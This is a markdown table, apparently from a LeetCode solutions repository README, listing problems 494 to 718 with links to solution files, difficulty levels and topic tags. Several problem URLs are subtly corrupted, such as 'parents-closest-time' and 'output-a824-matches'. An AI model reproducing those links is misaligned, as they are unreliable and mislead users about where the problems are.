| 718 |[Maximum Length of Repeated Subarray](https://leetcode.com/problems/maximum-length-of-repeated-subarray/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_718.java) | | Medium | DP
| 717 |[1-bit and 2-bit Characters](https://leetcode.com/problems/1-bit-and-2-bit-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_717.java) | | Easy |
| 716 |[Max Stack](https://leetcode.com/problems/max-stack/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_716.java) | | Hard | Design
| 714 |[Best Time to Buy and Sell Stock with Transaction Fee](https://leetcode.com/problems/best-time-to-buy-and-sell-stock-with-transaction-fee/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_714.java) | | Medium | DP
| 713 |[Subarray Product Less Than K](https://leetcode.com/problems/subarray-product-less-than-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_713.java) || Medium |
| 712 |[Minimum ASCII Delete Sum for Two Strings](https://leetcode.com/problems/minimum-ascii-delete-sum-for-two-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_712.java) | | Medium | DP
| 709 |[To Lower Case](https://leetcode.com/problems/to-lower-case/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_709.java) | | Easy | String
| 706 |[Design HashMap](https://leetcode.com/problems/design-hashmap/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_706.java) | | Easy | Design
| 705 |[Design HashSet](https://leetcode.com/problems/design-hashset/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_705.java) | | Easy | Design
| 704 |[Binary Search](https://leetcode.com/problems/binary-search/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_704.java) | [:tv:](https://youtu.be/eHVe_uyXeWg) | Easy | Binary Search
| 703 |[Kth Largest Element in a Stream](https://leetcode.com/problems/kth-largest-element-in-a-stream/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_703.java) | | Easy |
| 701 |[Insert into a Binary Search Tree](https://leetcode.com/problems/insert-into-a-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_701.java) | | Medium | DFS, recursion
| 700 |[Search in a Binary Search Tree](https://leetcode.com/problems/search-in-a-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_700.java) | | Easy | recusion, dfs
| 699 |[Falling Squares](https://leetcode.com/problems/falling-squares/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_699.java) || Hard | Segment Tree
| 698 |[Partition to K Equal Sum Subsets](https://leetcode.com/problems/partition-to-k-equal-sum-subsets/)| [Java](../master/src/main/java/com/fishercoder/solutions/_698.java), [C++](../master/cpp/_698.cpp) | | Medium | Backtracking + DP
| 697 |[Degree of an Array](https://leetcode.com/problems/degree-of-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_697.java) || Easy |
| 696 |[Count Binary Substrings](https://leetcode.com/problems/count-binary-substrings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_696.java) | | Easy |
| 695 |[Max Area of Island](https://leetcode.com/problems/max-area-of-island/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_695.java) | | Medium | DFS, FBS, Union Find, Matrix
| 694 |[Number of Distinct Islands](https://leetcode.com/problems/number-of-distinct-islands/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_694.java) | | Medium | DFS
| 693 |[Binary Number with Alternating Bits](https://leetcode.com/problems/binary-number-with-alternating-bits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_693.java) | | Easy |
| 692 |[Top K Frequent Words](https://leetcode.com/problems/top-k-frequent-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_692.java) | | Medium |
| 691 |[Stickers to Spell Word](https://leetcode.com/problems/stickers-to-spell-word/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_691.java) | | Hard | DP
| 690 |[Employee Importance](https://leetcode.com/problems/employee-importance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_690.java) | | Easy | DFS
| 689 |[Maximum Sum of 3 Non-Overlapping Subarrays](https://leetcode.com/problems/maximum-sum-of-3-non-overlapping-subarrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_689.java) | | Hard | DP
| 688 |[Knight Probability in Chessboard](https://leetcode.com/problems/knight-probability-in-chessboard/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_688.java) | | Medium | DP
| 687 |[Longest Univalue Path](https://leetcode.com/problems/longest-univalue-path/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_687.java) | | Easy | DFS
| 686 |[Repeated String Match](https://leetcode.com/problems/repeated-string-match/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_686.java) | | Easy |
| 685 |[Redundant Connection II](https://leetcode.com/problems/redundant-connection-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_685.java) | | Hard | Union Find
| 684 |[Redundant Connection](https://leetcode.com/problems/redundant-connection/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_684.java) | | Medium | Union Find
| 683 |[K Empty Slots](https://leetcode.com/problems/k-empty-slots/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_683.java) | | Hard |
| 682 |[Baseball Game](https://leetcode.com/problems/baseball-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_682.java) | | Easy |
| 681 |[Next Closest Time](https://leetcode.com/problems/parents-closest-time/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_681.java) | | Medium |
| 680 |[Valid Palindrome II](https://leetcode.com/problems/valid-palindrome-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_680.java) | | Easy | String
| 679 |[24 Game](https://leetcode.com/problems/24-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_679.java) | | Hard | Recursion
| 678 |[Valid Parenthesis String](https://leetcode.com/problems/valid-parenthesis-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_678.java) | | Medium | Recursion, Greedy
| 677 |[Map Sum Pairs](https://leetcode.com/problems/map-sum-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_677.java) | | Medium | HashMap, Trie
| 676 |[Implement Magic Dictionary](https://leetcode.com/problems/implement-magic-dictionary/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_676.java) | | Medium |
| 675 |[Cut Off Trees for Golf Event](https://leetcode.com/problems/cut-off-trees-for-golf-event/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_675.java) | | Hard | BFS
| 674 |[Longest Continuous Increasing Subsequence](https://leetcode.com/problems/longest-continuous-increasing-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_674.java) | | Easy |
| 673 |[Number of Longest Increasing Subsequence](https://leetcode.com/problems/number-of-longest-increasing-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_673.java) | | Medium | DP
| 672 |[Bulb Switcher II](https://leetcode.com/problems/bulb-switcher-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_672.java) | | Medium | Math
| 671 |[Second Minimum Node In a Binary Tree](https://leetcode.com/problems/second-minimum-node-in-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_671.java) | | Easy | Tree, DFS
| 670 |[Maximum Swap](https://leetcode.com/problems/maximum-swap/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_670.java) | | Medium | String
| 669 |[Trim a Binary Search Tree](https://leetcode.com/problems/trim-a-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_669.java) | | Easy | Tree, DFS
| 668 |[Kth Smallest Number in Multiplication Table](https://leetcode.com/problems/kth-smallest-number-in-multiplication-table/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_668.java) | | Hard | Binary Search
| 667 |[Beautiful Arrangement II](https://leetcode.com/problems/beautiful-arrangement-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_667.java) | | Medium | Array
| 666 |[Path Sum IV](https://leetcode.com/problems/path-sum-iv/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_666.java) | | Medium | Tree, DFS
| 665 |[Non-decreasing Array](https://leetcode.com/problems/non-decreasing-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_665.java) | | Easy |
| 664 |[Strange Printer](https://leetcode.com/problems/strange-printer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_664.java) | | Hard | DP
| 663 |[Equal Tree Partition](https://leetcode.com/problems/equal-tree-partition/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_663.java) | | Medium | Tree
| 662 |[Maximum Width of Binary Tree](https://leetcode.com/problems/maximum-width-of-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_662.java) | | Medium | BFS, DFS
| 661 |[Image Smoother](https://leetcode.com/problems/image-smoother/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_661.java) | | Easy | Array
| 660 |[Remove 9](https://leetcode.com/problems/remove-9/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_660.java) | | Hard | Math
| 659 |[Split Array into Consecutive Subsequences](https://leetcode.com/problems/split-array-into-consecutive-subsequences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_659.java) | | Medium | HashMap
| 658 |[Find K Closest Elements](https://leetcode.com/problems/find-k-closest-elements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_658.java) | | Medium |
| 657 |[Judge Route Circle](https://leetcode.com/problems/judge-route-circle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_657.java) | | Easy |
| 656 |[Coin Path](https://leetcode.com/problems/coin-path/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_656.java) | | Hard | DP
| 655 |[Print Binary Tree](https://leetcode.com/problems/print-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_655.java) | | Medium | Recursion
| 654 |[Maximum Binary Tree](https://leetcode.com/problems/maximum-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_654.java) | | Medium | Tree
| 653 |[Two Sum IV - Input is a BST](https://leetcode.com/problems/two-sum-iv-input-is-a-bst/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_653.java) | | Easy | Tree
| 652 |[Find Duplicate Subtrees](https://leetcode.com/problems/find-duplicate-subtrees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_652.java) | | Medium | Tree
| 651 |[4 Keys Keyboard](https://leetcode.com/problems/4-keys-keyboard/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_651.java) | | Medium | DP
| 650 |[2 Keys Keyboard](https://leetcode.com/problems/2-keys-keyboard/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_650.java) | | Medium | DP
| 649 |[Dota2 Senate](https://leetcode.com/problems/dota2-senate/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_649.java) | | Medium | Greedy
| 648 |[Replace Words](https://leetcode.com/problems/replace-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_648.java) | | Medium | Trie
| 647 |[Palindromic Substrings](https://leetcode.com/problems/palindromic-substrings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_647.java) | | Medium | DP
| 646 |[Maximum Length of Pair Chain](https://leetcode.com/problems/maximum-length-of-pair-chain/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_646.java) | | Medium | DP, Greedy
| 645 |[Set Mismatch](https://leetcode.com/problems/set-mismatch/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_645.java) | | Easy |
| 644 |[Maximum Average Subarray II](https://leetcode.com/problems/maximum-average-subarray-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_644.java) | | Hard | Binary Search
| 643 |[Maximum Average Subarray I](https://leetcode.com/problems/maximum-average-subarray-i/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_643.java) | | Easy |
| 642 |[Design Search Autocomplete System](https://leetcode.com/problems/design-search-autocomplete-system/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_642.java) | | Hard | Design
| 640 |[Solve the Equation](https://leetcode.com/problems/solve-the-equation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_640.java) | | Medium |
| 639 |[Decode Ways II](https://leetcode.com/problems/decode-ways-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_639.java) | | Hard | DP
| 638 |[Shopping Offers](https://leetcode.com/problems/shopping-offers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_638.java) | | Medium | DP, DFS
| 637 |[Average of Levels in Binary Tree](https://leetcode.com/problems/average-of-levels-in-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_637.java) | | Easy |
| 636 |[Exclusive Time of Functions](https://leetcode.com/problems/exclusive-time-of-functions/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_636.java) | | Medium | Stack
| 635 |[Design Log Storage System](https://leetcode.com/problems/design-log-storage-system/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_635.java) | | Medium | Design
| 634 |[Find the Derangement of An Array](https://leetcode.com/problems/find-the-derangement-of-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_634.java) | | Medium | Math
| 633 |[Sum of Square Numbers](https://leetcode.com/problems/sum-of-square-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_633.java) | | Easy | Binary Search
| 632 |[Smallest Range](https://leetcode.com/problems/smallest-range/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_632.java) | | Hard | Heap
| 631 |[Design Excel Sum Formula](https://leetcode.com/problems/design-excel-sum-formula/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_631.java) | | Hard | Design, Topological Sort
| 630 |[Course Schedule III](https://leetcode.com/problems/course-schedule-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_630.java) | | Hard | Heap, Greedy
| 629 |[K Inverse Pairs Array](https://leetcode.com/problems/k-inverse-pairs-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_629.java) | | Hard | DP
| 628 |[Maximum Product of Three Numbers](https://leetcode.com/problems/maximum-product-of-three-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_628.java) | | Easy |
| 625 |[Minimum Factorization](https://leetcode.com/problems/minimum-factorization/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_625.java) | | Medium |
| 624 |[Maximum Distance in Arrays](https://leetcode.com/problems/maximum-distance-in-arrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_624.java) | | Easy | Sort, Array
| 623 |[Add One Row to Tree](https://leetcode.com/problems/add-one-row-to-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_623.java) | | Medium | Tree
| 622 |[Design Circular Queue](https://leetcode.com/problems/design-circular-queue/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_622.java) | | Medium | Design, Queue
| 621 |[Task Scheduler](https://leetcode.com/problems/task-scheduler/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_621.java) | | Medium | Greedy, Queue
| 617 |[Merge Two Binary Trees](https://leetcode.com/problems/merge-two-binary-trees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_617.java) | | Easy | Tree, Recursion
| 616 |[Add Bold Tag in String](https://leetcode.com/problems/add-bold-tag-in-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_616.java) | | Medium | String
| 611 |[Valid Triangle Number](https://leetcode.com/problems/valid-triangle-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_611.java) | | Medium | Binary Search
| 609 |[Find Duplicate File in System](https://leetcode.com/problems/find-duplicate-file-in-system/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_609.java) | | Medium | HashMap
| 606 |[Construct String from Binary Tree](https://leetcode.com/problems/construct-string-from-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_606.java) | | Easy | Tree, Recursion
| 605 |[Can Place Flowers](https://leetcode.com/problems/can-place-flowers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_605.java) | | Easy | Array
| 604 |[Design Compressed String Iterator](https://leetcode.com/problems/design-compressed-string-iterator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_604.java) | | Easy | Design, String
| 600 |[Non-negative Integers without Consecutive Ones](https://leetcode.com/problems/non-negative-integers-without-consecutive-ones/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_600.java) | | Hard | Bit Manipulation, DP
| 599 |[Minimum Index Sum of Two Lists](https://leetcode.com/problems/minimum-index-sum-of-two-lists/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_599.java) | | Easy | HashMap
| 598 |[Range Addition II](https://leetcode.com/problems/range-addition-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_598.java) | | Easy |
| 594 |[Longest Harmonious Subsequence](https://leetcode.com/problems/longest-harmonious-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_594.java) | | Easy | Array, HashMap
| 593 |[Valid Square](https://leetcode.com/problems/valid-square/)| [Java](../master/src/main/java/com/fishercoder/solutions/_593.java), [Javascript](./javascript/_593.js) | | Medium | Math
| 592 |[Fraction Addition and Subtraction](https://leetcode.com/problems/fraction-addition-and-subtraction/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_592.java) | | Medium | Math
| 591 |[Tag Validator](https://leetcode.com/problems/tag-validator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_591.java) | | Hard | Stack, String
| 590 |[N-ary Tree Postorder Traversal](https://leetcode.com/problems/n-ary-tree-postorder-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_590.java) | | Easy | DFS, recursion
| 589 |[N-ary Tree Preorder Traversal](https://leetcode.com/problems/n-ary-tree-preorder-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_589.java) | | Easy | DFS, recursion
| 588 |[Design In-Memory File System](https://leetcode.com/problems/design-in-memory-file-system/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_588.java) | | Hard | Trie, Design
| 587 |[Erect the Fence](https://leetcode.com/problems/erect-the-fence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_587.java) | | Hard | Geometry
| 583 |[Delete Operation for Two Strings](https://leetcode.com/problems/delete-operation-for-two-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_583.java) | | Medium | DP
| 582 |[Kill Process](https://leetcode.com/problems/kill-process/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_582.java) | | Medium | Stack
| 581 |[Shortest Unsorted Continuous Subarray](https://leetcode.com/problems/shortest-unsorted-continuous-subarray/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_581.java) | | Easy | Array, Sort
| 576 |[Out of Boundary Paths](https://leetcode.com/problems/out-of-boundary-paths/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_576.java) | | Hard | DP, DFS
| 575 |[Distribute Candies](https://leetcode.com/problems/distribute-candies/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_575.java) | | Easy | Array
| 573 |[Squirrel Simulation](https://leetcode.com/problems/squirrel-simulation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_573.java) | | Medium | Math
| 572 |[Subtree of Another Tree](https://leetcode.com/problems/subtree-of-another-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_572.java) | | Easy | Tree
| 568 |[Maximum Vacation Days](https://leetcode.com/problems/maximum-vacation-days/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_568.java) | | Hard | DP
| 567 |[Permutation in String](https://leetcode.com/problems/permutation-in-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_567.java) | | Medium | Sliding Windows, Two Pointers
| 566 |[Reshape the Matrix](https://leetcode.com/problems/reshape-the-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_566.java) | | Easy |
| 565 |[Array Nesting](https://leetcode.com/problems/array-nesting/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_565.java) | | Medium |
| 563 |[Binary Tree Tilt](https://leetcode.com/problems/binary-tree-tilt/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_563.java) | | Easy | Tree Recursion
| 562 |[Longest Line of Consecutive One in Matrix](https://leetcode.com/problems/longest-line-of-consecutive-one-in-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_562.java) | | Medium | Matrix DP
| 561 |[Array Partition I](https://leetcode.com/problems/array-partition-i/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_561.java) | | Easy | Array
| 560 |[Subarray Sum Equals K](https://leetcode.com/problems/subarray-sum-equals-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_560.java) || Medium | Array, HashMap
| 559 |[Maximum Depth of N-ary Tree](https://leetcode.com/problems/maximum-depth-of-n-ary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_559.java) | | Easy | DFS, recursion
| 557 |[Reverse Words in a String III](https://leetcode.com/problems/reverse-words-in-a-string-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_557.java) | | Easy | String
| 556 |[Next Greater Element III](https://leetcode.com/problems/parents-greater-element-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_556.java) | | Medium | String
| 555 |[Split Concatenated Strings](https://leetcode.com/problems/split-concatenated-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_555.java) | | Medium | String
| 554 |[Brick Wall](https://leetcode.com/problems/brick-wall/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_554.java) | | Medium | HashMap
| 553 |[Optimal Division](https://leetcode.com/problems/optimal-division/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_553.java) | | Medium | String, Math
| 552 |[Student Attendance Record II](https://leetcode.com/problems/student-attendance-record-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_552.java) | | Hard | DP
| 551 |[Student Attendance Record I](https://leetcode.com/problems/student-attendance-record-i/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_551.java) | | Easy | String
| 549 |[Binary Tree Longest Consecutive Sequence II](https://leetcode.com/problems/binary-tree-longest-consecutive-sequence-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_549.java) | | Medium | Tree
| 548 |[Split Array with Equal Sum](https://leetcode.com/problems/split-array-with-equal-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_548.java) | | Medium | Array
| 547 |[Friend Circles](https://leetcode.com/problems/friend-circles/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_547.java) | | Medium | Union Find
| 546 |[Remove Boxes](https://leetcode.com/problems/remove-boxes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_546.java) | | Hard | DFS, DP
| 545 |[Boundary of Binary Tree](https://leetcode.com/problems/boundary-of-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_545.java) | | Medium | Recursion
| 544 |[Output Contest Matches](https://leetcode.com/problems/output-a824-matches/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_544.java) | | Medium | Recursion
| 543 |[Diameter of Binary Tree](https://leetcode.com/problems/diameter-of-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_543.java) | | Easy | Tree/DFS/Recursion
| 542 |[01 Matrix](https://leetcode.com/problems/01-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_542.java) | | Medium | BFS
| 541 |[Reverse String II](https://leetcode.com/problems/reverse-string-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_541.java) | | Easy | String
| 540 |[Single Element in a Sorted Array](https://leetcode.com/problems/single-element-in-a-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_540.java) | | Medium | Array, Binary Search
| 539 |[Minimum Time Difference](https://leetcode.com/problems/minimum-time-difference/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_539.java) | | Medium | String
| 538 |[Convert BST to Greater Tree](https://leetcode.com/problems/convert-bst-to-greater-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_538.java) | | Easy | Tree
| 537 |[Complex Number Multiplication](https://leetcode.com/problems/complex-number-multiplication/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_537.java) | | Medium | Math, String
| 536 |[Construct Binary Tree from String](https://leetcode.com/problems/construct-binary-tree-from-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_536.java) | | Medium | Recursion, Stack
| 535 |[Encode and Decode TinyURL](https://leetcode.com/problems/encode-and-decode-tinyurl/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_535.java) | | Medium | Design
| 533 |[Lonely Pixel II](https://leetcode.com/problems/lonely-pixel-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_533.java) | | Medium | HashMap
| 532 |[K-diff Pairs in an Array](https://leetcode.com/problems/k-diff-pairs-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_532.java) | | Easy | HashMap
| 531 |[Lonely Pixel I](https://leetcode.com/problems/lonely-pixel-i/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_531.java) | | Medium |
| 530 |[Minimum Absolute Difference in BST](https://leetcode.com/problems/minimum-absolute-difference-in-bst/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_530.java) | | Easy | DFS
| 529 |[Minesweeper](https://leetcode.com/problems/minesweeper/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_529.java) | | Medium | BFS
| 528 |[Random Pick with Weight](https://leetcode.com/problems/random-pick-with-weight/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_528.java) | | Medium | Math, Binary Search, Prefix Sum, Randomized
| 527 |[Word Abbreviation](https://leetcode.com/problems/word-abbreviation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_527.java) | | Hard |
| 526 |[Beautiful Arrangement](https://leetcode.com/problems/beautiful-arrangement/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_526.java) | | Medium | Backtracking
| 525 |[Contiguous Array](https://leetcode.com/problems/contiguous-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_525.java) | | Medium | HashMap
| 524 |[Longest Word in Dictionary through Deleting](https://leetcode.com/problems/longest-word-in-dictionary-through-deleting/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_524.java) | | Medium | Sort
| 523 |[Continuous Subarray Sum](https://leetcode.com/problems/continuous-subarray-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_523.java) | | Medium | DP
| 522 |[Longest Uncommon Subsequence II](https://leetcode.com/problems/longest-uncommon-subsequence-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_522.java) | | Medium |
| 521 |[Longest Uncommon Subsequence I](https://leetcode.com/problems/longest-uncommon-subsequence-i/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_521.java) | | Easy |
| 520 |[Detect Capital](https://leetcode.com/problems/detect-capital/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_520.java) | | Easy |
| 518 |[Coin Change 2](https://leetcode.com/problems/coin-change-2/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_518.java) | | Medium | Array, DP
| 517 |[Super Washing Machines](https://leetcode.com/problems/super-washing-machines/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_517.java) | | Hard | DP
| 516 |[Longest Palindromic Subsequence](https://leetcode.com/problems/longest-palindromic-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_516.java) | | Medium | DP
| 515 |[Find Largest Value in Each Tree Row](https://leetcode.com/problems/find-largest-value-in-each-tree-row/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_515.java) | | Medium | BFS
| 514 |[Freedom Trail](https://leetcode.com/problems/freedom-trail/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_514.java) | | Hard | DP
| 513 |[Find Bottom Left Tree Value](https://leetcode.com/problems/find-bottom-left-tree-value/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_513.java) || Medium | BFS
| 509 |[Fibonacci Number](https://leetcode.com/problems/fibonacci-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_509.java) | [:tv:](https://www.youtube.com/watch?v=WPBTYmvcHXs) | Easy | Array
| 508 |[Most Frequent Subtree Sum](https://leetcode.com/problems/most-frequent-subtree-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_508.java) || Medium | DFS, Tree
| 507 |[Perfect Number](https://leetcode.com/problems/perfect-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_507.java) | | Easy | Math
| 506 |[Relative Ranks](https://leetcode.com/problems/relative-ranks/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_506.java) | | Easy |
| 505 |[The Maze II](https://leetcode.com/problems/the-maze-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_505.java) | | Medium | BFS
| 504 |[Base 7](https://leetcode.com/problems/base-7/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_504.java) | | Easy |
| 503 |[Next Greater Element II](https://leetcode.com/problems/parents-greater-element-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_503.java) | | Medium | Stack
| 502 |[IPO](https://leetcode.com/problems/ipo/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_502.java) | | Hard | Heap, Greedy
| 501 |[Find Mode in Binary Tree](https://leetcode.com/problems/find-mode-in-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_501.java) | | Easy | Binary Tree
| 500 |[Keyboard Row](https://leetcode.com/problems/keyboard-row/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_500.java) | | Easy |
| 499 |[The Maze III](https://leetcode.com/problems/the-maze-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_499.java) | | Hard | BFS
| 496 |[Next Greater Element I](https://leetcode.com/problems/parents-greater-element-i/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_496.java) | | Easy |
| 498 |[Diagonal Traverse](https://leetcode.com/problems/diagonal-traverse/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_498.java) | | Medium |
| 495 |[Teemo Attacking](https://leetcode.com/problems/teemo-attacking/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_495.java) | | Medium | Array
| 494 |[Target Sum](https://leetcode.com/problems/target-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_494.java) | | Medium |
